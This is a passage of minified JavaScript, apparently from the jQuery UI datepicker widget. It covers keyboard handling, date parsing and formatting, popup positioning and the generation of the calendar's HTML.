class='"+this._appendClass+"'>"+n+"</span>"),e[s?"before":"after"](t.append)),e.off("focus",this._showDatepicker),t.trigger&&t.trigger.remove(),"focus"!==(i=this._get(t,"showOn"))&&"both"!==i||e.on("focus",this._showDatepicker),"button"!==i&&"both"!==i||(n=this._get(t,"buttonText"),i=this._get(t,"buttonImage"),t.trigger=w(this._get(t,"buttonImageOnly")?w("<img/>").addClass(this._triggerClass).attr({src:i,alt:n,title:n}):w("<button type='button'></button>").addClass(this._triggerClass).html(i?w("<img/>").attr({src:i,alt:n,title:n}):n)),e[s?"before":"after"](t.trigger),t.trigger.on("click",function(){return w.datepicker._datepickerShowing&&w.datepicker._lastInput===e[0]?w.datepicker._hideDatepicker():(w.datepicker._datepickerShowing&&w.datepicker._lastInput!==e[0]&&w.datepicker._hideDatepicker(),w.datepicker._showDatepicker(e[0])),!1}))},_autoSize:function(e){var t,i,n,s,o,a;this._get(e,"autoSize")&&!e.inline&&(o=new Date(2009,11,20),(a=this._get(e,"dateFormat")).match(/[DM]/)&&(t=function(e){for(s=n=i=0;s<e.length;s++)e[s].length>i&&(i=e[s].length,n=s);return n},o.setMonth(t(this._get(e,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(t(this._get(e,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),e.input.attr("size",this._formatDate(e,o).length))},_inlineDatepicker:function(e,t){var i=w(e);i.hasClass(this.markerClassName)||(i.addClass(this.markerClassName).append(t.dpDiv),w.data(e,"datepicker",t),this._setDate(t,this._getDefaultDate(t),!0),this._updateDatepicker(t),this._updateAlternate(t),t.settings.disabled&&this._disableDatepicker(e),t.dpDiv.css("display","block"))},_dialogDatepicker:function(e,t,i,n,s){var o,a=this._dialogInst;return a||(this.uuid+=1,o="dp"+this.uuid,this._dialogInput=w("<input type='text' id='"+o+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),w("body").append(this._dialogInput),(a=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},w.data(this._dialogInput[0],"datepicker",a)),y(a.settings,n||{}),t=t&&t.constructor===Date?this._formatDate(a,t):t,this._dialogInput.val(t),this._pos=s?s.length?s:[s.pageX,s.pageY]:null,this._pos||(o=document.documentElement.clientWidth,n=document.documentElement.clientHeight,t=document.documentElement.scrollLeft||document.body.scrollLeft,s=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[o/2-100+t,n/2-150+s]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),a.settings.onSelect=i,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),w.blockUI&&w.blockUI(this.dpDiv),w.data(this._dialogInput[0],"datepicker",a),this},_destroyDatepicker:function(e){var t,i=w(e),n=w.data(e,"datepicker");i.hasClass(this.markerClassName)&&(t=e.nodeName.toLowerCase(),w.removeData(e,"datepicker"),"input"===t?(n.append.remove(),n.trigger.remove(),i.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):"div"!==t&&"span"!==t||i.removeClass(this.markerClassName).empty(),_===n&&(_=null))},_enableDatepicker:function(t){var e,i=w(t),n=w.data(t,"datepicker");i.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!1,n.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==e&&"span"!==e||((i=i.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=w.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var e,i=w(t),n=w.data(t,"datepicker");i.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!0,n.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==e&&"span"!==e||((i=i.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=w.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(!e)return!1;for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(e){try{return w.data(e,"datepicker")}catch(e){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,t,i){var n,s,o,a,r=this._getInst(e);if(2===arguments.length&&"string"==typeof t)return"defaults"===t?w.extend({},w.datepicker._defaults):r?"all"===t?w.extend({},r.settings):this._get(r,t):null;n=t||{},"string"==typeof t&&((n={})[t]=i),r&&(this._curInst===r&&this._hideDatepicker(),s=this._getDateDatepicker(e,!0),o=this._getMinMaxDate(r,"min"),a=this._getMinMaxDate(r,"max"),y(r.settings,n),null!==o&&void 0!==n.dateFormat&&void 0===n.minDate&&(r.settings.minDate=this._formatDate(r,o)),null!==a&&void 0!==n.dateFormat&&void 0===n.maxDate&&(r.settings.maxDate=this._formatDate(r,a)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(w(e),r),this._autoSize(r),this._setDate(r,s),this._updateAlternate(r),this._updateDatepicker(r))},_changeDatepicker:function(e,t,i){this._optionDatepicker(e,t,i)},_refreshDatepicker:function(e){e=this._getInst(e);e&&this._updateDatepicker(e)},_setDateDatepicker:function(e,t){e=this._getInst(e);e&&(this._setDate(e,t),this._updateDatepicker(e),this._updateAlternate(e))},_getDateDatepicker:function(e,t){e=this._getInst(e);return e&&!e.inline&&this._setDateFromField(e,t),e?this._getDate(e):null},_doKeyDown:function(e){var t,i,n=w.datepicker._getInst(e.target),s=!0,o=n.dpDiv.is(".ui-datepicker-rtl");if(n._keyEvent=!0,w.datepicker._datepickerShowing)switch(e.keyCode){case 9:w.datepicker._hideDatepicker(),s=!1;break;case 13:return(i=w("td."+w.datepicker._dayOverClass+":not(."+w.datepicker._currentClass+")",n.dpDiv))[0]&&w.datepicker._selectDay(e.target,n.selectedMonth,n.selectedYear,i[0]),(t=w.datepicker._get(n,"onSelect"))?(i=w.datepicker._formatDate(n),t.apply(n.input?n.input[0]:null,[i,n])):w.datepicker._hideDatepicker(),!1;case 27:w.datepicker._hideDatepicker();break;case 33:w.datepicker._adjustDate(e.target,e.ctrlKey?-w.datepicker._get(n,"stepBigMonths"):-w.datepicker._get(n,"stepMonths"),"M");break;case 34:w.datepicker._adjustDate(e.target,e.ctrlKey?+w.datepicker._get(n,"stepBigMonths"):+w.datepicker._get(n,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&w.datepicker._clearDate(e.target),s=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&w.datepicker._gotoToday(e.target),s=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&w.datepicker._adjustDate(e.target,o?1:-1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&w.datepicker._adjustDate(e.target,e.ctrlKey?-w.datepicker._get(n,"stepBigMonths"):-w.datepicker._get(n,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&w.datepicker._adjustDate(e.target,-7,"D"),s=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&w.datepicker._adjustDate(e.target,o?-1:1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&w.datepicker._adjustDate(e.target,e.ctrlKey?+w.datepicker._get(n,"stepBigMonths"):+w.datepicker._get(n,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&w.datepicker._adjustDate(e.target,7,"D"),s=e.ctrlKey||e.metaKey;break;default:s=!1}else 36===e.keyCode&&e.ctrlKey?w.datepicker._showDatepicker(this):s=!1;s&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var t,i=w.datepicker._getInst(e.target);if(w.datepicker._get(i,"constrainInput"))return t=w.datepicker._possibleChars(w.datepicker._get(i,"dateFormat")),i=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||i<" "||!t||-1<t.indexOf(i)},_doKeyUp:function(e){e=w.datepicker._getInst(e.target);if(e.input.val()!==e.lastVal)try{w.datepicker.parseDate(w.datepicker._get(e,"dateFormat"),e.input?e.input.val():null,w.datepicker._getFormatConfig(e))&&(w.datepicker._setDateFromField(e),w.datepicker._updateAlternate(e),w.datepicker._updateDatepicker(e))}catch(e){}return!0},_showDatepicker:function(e){var t,i,n,s;"input"!==(e=e.target||e).nodeName.toLowerCase()&&(e=w("input",e.parentNode)[0]),w.datepicker._isDisabledDatepicker(e)||w.datepicker._lastInput===e||(s=w.datepicker._getInst(e),w.datepicker._curInst&&w.datepicker._curInst!==s&&(w.datepicker._curInst.dpDiv.stop(!0,!0),s&&w.datepicker._datepickerShowing&&w.datepicker._hideDatepicker(w.datepicker._curInst.input[0])),!1!==(i=(n=w.datepicker._get(s,"beforeShow"))?n.apply(e,[e,s]):{})&&(y(s.settings,i),s.lastVal=null,w.datepicker._lastInput=e,w.datepicker._setDateFromField(s),w.datepicker._inDialog&&(e.value=""),w.datepicker._pos||(w.datepicker._pos=w.datepicker._findPos(e),w.datepicker._pos[1]+=e.offsetHeight),t=!1,w(e).parents().each(function(){return!(t|="fixed"===w(this).css("position"))}),n={left:w.datepicker._pos[0],top:w.datepicker._pos[1]},w.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),w.datepicker._updateDatepicker(s),n=w.datepicker._checkOffset(s,n,t),s.dpDiv.css({position:w.datepicker._inDialog&&w.blockUI?"static":t?"fixed":"absolute",display:"none",left:n.left+"px",top:n.top+"px"}),s.inline||(i=w.datepicker._get(s,"showAnim"),n=w.datepicker._get(s,"duration"),s.dpDiv.css("z-index",function(e){for(var t,i;e.length&&e[0]!==document;){if(("absolute"===(t=e.css("position"))||"relative"===t||"fixed"===t)&&(i=parseInt(e.css("zIndex"),10),!isNaN(i)&&0!==i))return i;e=e.parent()}return 0}(w(e))+1),w.datepicker._datepickerShowing=!0,w.effects&&w.effects.effect[i]?s.dpDiv.show(i,w.datepicker._get(s,"showOptions"),n):s.dpDiv[i||"show"](i?n:null),w.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),w.datepicker._curInst=s)))},_updateDatepicker:function(e){this.maxRows=4,(_=e).dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var t,i=this._getNumberOfMonths(e),n=i[1],s=e.dpDiv.find("."+this._dayOverClass+" a");0<s.length&&q.apply(s.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),1<n&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",17*n+"em"),e.dpDiv[(1!==i[0]||1!==i[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===w.datepicker._curInst&&w.datepicker._datepickerShowing&&w.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(t=e.yearshtml,setTimeout(function(){t===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),t=e.yearshtml=null},0))},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(e,t,i){var n=e.dpDiv.outerWidth(),s=e.dpDiv.outerHeight(),o=e.input?e.input.outerWidth():0,a=e.input?e.input.outerHeight():0,r=document.documentElement.clientWidth+(i?0:w(document).scrollLeft()),l=document.documentElement.clientHeight+(i?0:w(document).scrollTop());return t.left-=this._get(e,"isRTL")?n-o:0,t.left-=i&&t.left===e.input.offset().left?w(document).scrollLeft():0,t.top-=i&&t.top===e.input.offset().top+a?w(document).scrollTop():0,t.left-=Math.min(t.left,t.left+n>r&&n<r?Math.abs(t.left+n-r):0),t.top-=Math.min(t.top,t.top+s>l&&s<l?Math.abs(s+a):0),t},_findPos:function(e){for(var t=this._getInst(e),i=this._get(t,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||w.expr.filters.hidden(e));)e=e[i?"previousSibling":"nextSibling"];return[(t=w(e).offset()).left,t.top]},_hideDatepicker:function(e){var t,i,n=this._curInst;!n||e&&n!==w.data(e,"datepicker")||this._datepickerShowing&&(t=this._get(n,"showAnim"),i=this._get(n,"duration"),e=function(){w.datepicker._tidyDialog(n)},w.effects&&(w.effects.effect[t]||w.effects[t])?n.dpDiv.hide(t,w.datepicker._get(n,"showOptions"),i,e):n.dpDiv["slideDown"===t?"slideUp":"fadeIn"===t?"fadeOut":"hide"](t?i:null,e),t||e(),this._datepickerShowing=!1,(e=this._get(n,"onClose"))&&e.apply(n.input?n.input[0]:null,[n.input?n.input.val():"",n]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),w.blockUI&&(w.unblockUI(),w("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){var t;w.datepicker._curInst&&(t=w(e.target),e=w.datepicker._getInst(t[0]),(t[0].id===w.datepicker._mainDivId||0!==t.parents("#"+w.datepicker._mainDivId).length||t.hasClass(w.datepicker.markerClassName)||t.closest("."+w.datepicker._triggerClass).length||!w.datepicker._datepickerShowing||w.datepicker._inDialog&&w.blockUI)&&(!t.hasClass(w.datepicker.markerClassName)||w.datepicker._curInst===e)||w.datepicker._hideDatepicker())},_adjustDate:function(e,t,i){var n=w(e),e=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(e,t+("M"===i?this._get(e,"showCurrentAtPos"):0),i),this._updateDatepicker(e))},_gotoToday:function(e){var t=w(e),i=this._getInst(t[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(e=new Date,i.selectedDay=e.getDate(),i.drawMonth=i.selectedMonth=e.getMonth(),i.drawYear=i.selectedYear=e.getFullYear()),this._notifyChange(i),this._adjustDate(t)},_selectMonthYear:function(e,t,i){var n=w(e),e=this._getInst(n[0]);e["selected"+("M"===i?"Month":"Year")]=e["draw"+("M"===i?"Month":"Year")]=parseInt(t.options[t.selectedIndex].value,10),this._notifyChange(e),this._adjustDate(n)},_selectDay:function(e,t,i,n){var s=w(e);w(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(s[0])||((s=this._getInst(s[0])).selectedDay=s.currentDay=w("a",n).html(),s.selectedMonth=s.currentMonth=t,s.selectedYear=s.currentYear=i,this._selectDate(e,this._formatDate(s,s.currentDay,s.currentMonth,s.currentYear)))},_clearDate:function(e){e=w(e);this._selectDate(e,"")},_selectDate:function(e,t){var i=w(e),e=this._getInst(i[0]);t=null!=t?t:this._formatDate(e),e.input&&e.input.val(t),this._updateAlternate(e),(i=this._get(e,"onSelect"))?i.apply(e.input?e.input[0]:null,[t,e]):e.input&&e.input.trigger("change"),e.inline?this._updateDatepicker(e):(this._hideDatepicker(),this._lastInput=e.input[0],"object"!=typeof e.input[0]&&e.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var t,i,n=this._get(e,"altField");n&&(t=this._get(e,"altFormat")||this._get(e,"dateFormat"),i=this._getDate(e),e=this.formatDate(t,i,this._getFormatConfig(e)),w(n).val(e))},noWeekends:function(e){e=e.getDay();return[0<e&&e<6,""]},iso8601Week:function(e){var t=new Date(e.getTime());return t.setDate(t.getDate()+4-(t.getDay()||7)),e=t.getTime(),t.setMonth(0),t.setDate(1),Math.floor(Math.round((e-t)/864e5)/7)+1},parseDate:function(t,s,e){if(null==t||null==s)throw"Invalid arguments";if(""===(s="object"==typeof s?s.toString():s+""))return null;function i(e){var t=q(e),t="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,t=new RegExp("^\\d{"+("y"===e?t:1)+","+t+"}");if(!(t=s.substring(u).match(t)))throw"Missing number at position "+u;return u+=t[0].length,parseInt(t[0],10)}function n(e,t,i){var n=-1,t=w.map(q(e)?i:t,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(w.each(t,function(e,t){var i=t[1];if(s.substr(u,i.length).toLowerCase()===i.toLowerCase())return n=t[0],u+=i.length,!1}),-1!==n)return n+1;throw"Unknown name at position "+u}function o(){if(s.charAt(u)!==t.charAt(y))throw"Unexpected literal at position "+u;u++}for(var a,r,l,u=0,c=(e?e.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof c?c:(new Date).getFullYear()%100+parseInt(c,10),d=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,h=(e?e.dayNames:null)||this._defaults.dayNames,p=(e?e.monthNamesShort:null)||this._defaults.monthNamesShort,f=(e?e.monthNames:null)||this._defaults.monthNames,m=-1,g=-1,_=-1,v=-1,b=!1,q=function(e){e=y+1<t.length&&t.charAt(y+1)===e;return e&&y++,e},y=0;y<t.length;y++)if(b)"'"!==t.charAt(y)||q("'")?o():b=!1;else switch(t.charAt(y)){case"d":_=i("d");break;case"D":n("D",d,h);break;case"o":v=i("o");break;case"m":g=i("m");break;case"M":g=n("M",p,f);break;case"y":m=i("y");break;case"@":m=(l=new Date(i("@"))).getFullYear(),g=l.getMonth()+1,_=l.getDate();break;case"!":m=(l=new Date((i("!")-this._ticksTo1970)/1e4)).getFullYear(),g=l.getMonth()+1,_=l.getDate();break;case"'":q("'")?o():b=!0;break;default:o()}if(u<s.length&&(r=s.substr(u),!/^\s+/.test(r)))throw"Extra/unparsed characters found in date: "+r;if(-1===m?m=(new Date).getFullYear():m<100&&(m+=(new Date).getFullYear()-(new Date).getFullYear()%100+(m<=c?0:-100)),-1<v)for(g=1,_=v;;){if(_<=(a=this._getDaysInMonth(m,g-1)))break;g++,_-=a}if((l=this._daylightSavingAdjust(new Date(m,g-1,_))).getFullYear()!==m||l.getMonth()+1!==g||l.getDate()!==_)throw"Invalid date";return l},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(t,e,i){if(!e)return"";function n(e,t,i){var n=""+t;if(c(e))for(;n.length<i;)n="0"+n;return n}function s(e,t,i,n){return(c(e)?n:i)[t]}var o,a=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,r=(i?i.dayNames:null)||this._defaults.dayNames,l=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,u=(i?i.monthNames:null)||this._defaults.monthNames,c=function(e){e=o+1<t.length&&t.charAt(o+1)===e;return e&&o++,e},d="",h=!1;if(e)for(o=0;o<t.length;o++)if(h)"'"!==t.charAt(o)||c("'")?d+=t.charAt(o):h=!1;else switch(t.charAt(o)){case"d":d+=n("d",e.getDate(),2);break;case"D":d+=s("D",e.getDay(),a,r);break;case"o":d+=n("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":d+=n("m",e.getMonth()+1,2);break;case"M":d+=s("M",e.getMonth(),l,u);break;case"y":d+=c("y")?e.getFullYear():(e.getFullYear()%100<10?"0":"")+e.getFullYear()%100;break;case"@":d+=e.getTime();break;case"!":d+=1e4*e.getTime()+this._ticksTo1970;break;case"'":c("'")?d+="'":h=!0;break;default:d+=t.charAt(o)}return d},_possibleChars:function(t){function e(e){return(e=s+1<t.length&&t.charAt(s+1)===e)&&s++,e}for(var i="",n=!1,s=0;s<t.length;s++)if(n)"'"!==t.charAt(s)||e("'")?i+=t.charAt(s):n=!1;else switch(t.charAt(s)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":e("'")?i+="'":n=!0;break;default:i+=t.charAt(s)}return i},_get:function(e,t){return(void 0!==e.settings[t]?e.settings:this._defaults)[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var i=this._get(e,"dateFormat"),n=e.lastVal=e.input?e.input.val():null,s=this._getDefaultDate(e),o=s,a=this._getFormatConfig(e);try{o=this.parseDate(i,n,a)||s}catch(e){n=t?"":n}e.selectedDay=o.getDate(),e.drawMonth=e.selectedMonth=o.getMonth(),e.drawYear=e.selectedYear=o.getFullYear(),e.currentDay=n?o.getDate():0,e.currentMonth=n?o.getMonth():0,e.currentYear=n?o.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(r,e,t){var i,n,e=null==e||""===e?t:"string"==typeof e?function(e){try{return w.datepicker.parseDate(w.datepicker._get(r,"dateFormat"),e,w.datepicker._getFormatConfig(r))}catch(e){}for(var t=(e.toLowerCase().match(/^c/)?w.datepicker._getDate(r):null)||new Date,i=t.getFullYear(),n=t.getMonth(),s=t.getDate(),o=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,a=o.exec(e);a;){switch(a[2]||"d"){case"d":case"D":s+=parseInt(a[1],10);break;case"w":case"W":s+=7*parseInt(a[1],10);break;case"m":case"M":n+=parseInt(a[1],10),s=Math.min(s,w.datepicker._getDaysInMonth(i,n));break;case"y":case"Y":i+=parseInt(a[1],10),s=Math.min(s,w.datepicker._getDaysInMonth(i,n))}a=o.exec(e)}return new Date(i,n,s)}(e):"number"==typeof e?isNaN(e)?t:(i=e,(n=new Date).setDate(n.getDate()+i),n):new Date(e.getTime());return(e=e&&"Invalid Date"===e.toString()?t:e)&&(e.setHours(0),e.setMinutes(0),e.setSeconds(0),e.setMilliseconds(0)),this._daylightSavingAdjust(e)},_daylightSavingAdjust:function(e){return e?(e.setHours(12<e.getHours()?e.getHours()+2:0),e):null},_setDate:function(e,t,i){var n=!t,s=e.selectedMonth,o=e.selectedYear,t=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=t.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=t.getMonth(),e.drawYear=e.selectedYear=e.currentYear=t.getFullYear(),s===e.selectedMonth&&o===e.selectedYear||i||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(n?"":this._formatDate(e))},_getDate:function(e){return!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay))},_attachHandlers:function(e){var t=this._get(e,"stepMonths"),i="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){w.datepicker._adjustDate(i,-t,"M")},next:function(){w.datepicker._adjustDate(i,+t,"M")},hide:function(){w.datepicker._hideDatepicker()},today:function(){w.datepicker._gotoToday(i)},selectDay:function(){return w.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return w.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return w.datepicker._selectMonthYear(i,this,"Y"),!1}};w(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(e){var t,i,n,s,o,a,r,l,u,c,d,h,p,f,m,g,_,v,b,q,y,w,x,C,S,D,k,E,T,I,P,A,F=new Date,O=this._daylightSavingAdjust(new Date(F.getFullYear(),F.getMonth(),F.getDate())),M=this._get(e,"isRTL"),N=this._get(e,"showButtonPanel"),R=this._get(e,"hideIfNoPrevNext"),L=this._get(e,"navigationAsDateFormat"),H=this._getNumberOfMonths(e),U=this._get(e,"showCurrentAtPos"),F=this._get(e,"stepMonths"),B=1!==H[0]||1!==H[1],z=this._daylightSavingAdjust(e.currentDay?new Date(e.currentYear,e.currentMonth,e.currentDay):new Date(9999,9,9)),j=this._getMinMaxDate(e,"min"),W=this._getMinMaxDate(e,"max"),Y=e.drawMonth-U,V=e.drawYear;if(Y<0&&(Y+=12,V--),W)for(t=this._daylightSavingAdjust(new Date(W.getFullYear(),W.getMonth()-H[0]*H[1]+1,W.getDate())),t=j&&t<j?j:t;this._daylightSavingAdjust(new Date(V,Y,1))>t;)--Y<0&&(Y=11,V--);for(e.drawMonth=Y,e.drawYear=V,U=this._get(e,"prevText"),U=L?this.formatDate(U,this._daylightSavingAdjust(new Date(V,Y-F,1)),this._getFormatConfig(e)):U,i=this._canAdjustMonth(e,-1,V,Y)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+U+"'><span class='ui-icon ui-icon-circle-triangle-"+(M?"e":"w")+"'>"+U+"</span></a>":R?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+U+"'><span class='ui-icon ui-icon-circle-triangle-"+(M?"e":"w")+"'>"+U+"</span></a>",U=this._get(e,"nextText"),U=L?this.formatDate(U,this._daylightSavingAdjust(new Date(V,Y+F,1)),this._getFormatConfig(e)):U,n=this._canAdjustMonth(e,1,V,Y)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+U+"'><span class='ui-icon ui-icon-circle-triangle-"+(M?"w":"e")+"'>"+U+"</span></a>":R?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+U+"'><span class='ui-icon ui-icon-circle-triangle-"+(M?"w":"e")+"'>"+U+"</span></a>",R=this._get(e,"currentText"),U=this._get(e,"gotoCurrent")&&e.currentDay?z:O,R=L?this.formatDate(R,U,this._getFormatConfig(e)):R,L=e.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(e,"closeText")+"</button>",L=N?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(M?L:"")+(this._isInRange(e,U)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+R+"</button>":"")+(M?"":L)+"</div>":"",s=parseInt(this._get(e,"firstDay"),10),s=isNaN(s)?0:s,o=this._get(e,"showWeek"),a=this._get(e,"dayNames"),r=this._get(e,"dayNamesMin"),l=this._get(e,"monthNames"),u=this._get(e,"monthNamesShort"),c=this._get(e,"beforeShowDay"),d=this._get(e,"showOtherMonths"),h=this._get(e,"selectOtherMonths"),p=this._getDefaultDate(e),f="",g=0;g<H[0];g++){for(_="",this.maxRows=4,v=0;v<H[1];v++){if(b=this._daylightSavingAdjust(new Date(V,Y,e.selectedDay)),q=" ui-corner-all",y="",B){if(y+="<div class='ui-datepicker-group",1<H[1])switch(v){case 0:y+=" ui-datepicker-group-first",q=" ui-corner-"+(M?"right":"left");break;case H[1]-1:y+=" ui-datepicker-group-last",q=" ui-corner-"+(M?"left":"right");break;default:y+=" ui-datepicker-group-middle",q=""}y+="'>"}for(y+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+q+"'>"+(/all|left/.test(q)&&0===g?M?n:i:"")+(/all|right/.test(q)&&0===g?M?i:n:"")+this._generateMonthYearHeader(e,Y,V,j,W,0<g||0<v,l,u)+"</div><table class='ui-datepicker-calendar'><thead><tr>",w=o?"<th class='ui-datepicker-week-col'>"+this._get(e,"weekHeader")+"</th>":"",m=0;m<7;m++)w+="<th scope='col'"+(5<=(m+s+6)%7?" class='ui-datepicker-week-end'":"")+"><span title='"+a[x=(m+s)%7]+"'>"+r[x]+"</span></th>";for(y+=w+"</tr></thead><tbody>",S=this._getDaysInMonth(V,Y),V===e.selectedYear&&Y===e.selectedMonth&&(e.selectedDay=Math.min(e.selectedDay,S)),C=(this._getFirstDayOfMonth(V,Y)-s+7)%7,S=Math.ceil((C+S)/7),D=B&&this.maxRows>S?this.maxRows:S,this.maxRows=D,k=this._daylightSavingAdjust(new Date(V,Y,1-C)),E=0;E<D;E++){for(y+="<tr>",T=o?"<td class='ui-datepicker-week-col'>"+this._get(e,"calculateWeek")(k)+"</td>":"",m=0;m<7;m++)I=c?c.apply(e.input?e.input[0]:null,[k]):[!0,""],A=(P=k.getMonth()!==Y)&&!h||!I[0]||j&&k<j||W&&W<k,T+="<td class='"+(5<=(m+s+6)%7?" ui-datepicker-week-end":"")+(P?" ui-datepicker-other-month":"")+(k.getTime()===b.getTime()&&Y===e.selectedMonth&&e._keyEvent||p.getTime()===k.getTime()&&p.getTime()===b.getTime()?" "+this._dayOverClass:"")+(A?" "+this._unselectableClass+" ui-state-disabled":"")+(P&&!d?"":" "+I[1]+(k.getTime()===z.getTime()?" "+this._currentClass:"")+(k.getTime()===O.getTime()?" ui-datepicker-today":""))+"'"+(P&&!d||!I[2]?"":" title='"+I[2].replace(/'/g,"&#39;")+"'")+(A?"":" data-handler='selectDay' data-event='click' data-month='"+k.getMonth()+"' data-year='"+k.getFullYear()+"'")+">"+(P&&!d?"&#xa0;":A?"<span class='ui-state-default'>"+k.getDate()+"</span>":"<a class='ui-state-default"+(k.getTime()===O.getTime()?" ui-state-highlight":"")+(k.getTime()===z.getTime()?" ui-state-active":"")+(P?" ui-priority-secondary":"")+"' 